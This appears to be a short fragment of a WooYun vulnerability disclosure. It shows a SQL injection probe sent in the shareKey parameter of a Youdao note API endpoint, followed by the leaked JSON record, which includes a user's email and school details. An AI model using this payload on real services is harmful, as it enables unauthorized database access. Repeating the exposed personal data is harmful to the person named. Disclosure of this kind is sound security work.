 Load URL
http://note.youdao.com/yws/mapi/xueba?method=getNote
Split URL
Execute
Enable Post data Enable Referrer
Post data
shareKey=017f6d10f48ea433c8872e7dfe431da8' or length(user())=19 and 'x'='x
{"properties":{},"userId":"zf8959@163.com","id":"0015d4bdb0e9f720b2c563e89f2b47a2","title":"《无机化学》-张帆-山西师大-13
级","createTime":1434429434453,"university":"山西师大","major":"生命科学学院","pvCount":18,"shareCount":5,"displayShareCount":5,"description":"第二章 分
子结构共价理论等。"}
www.wooyun.org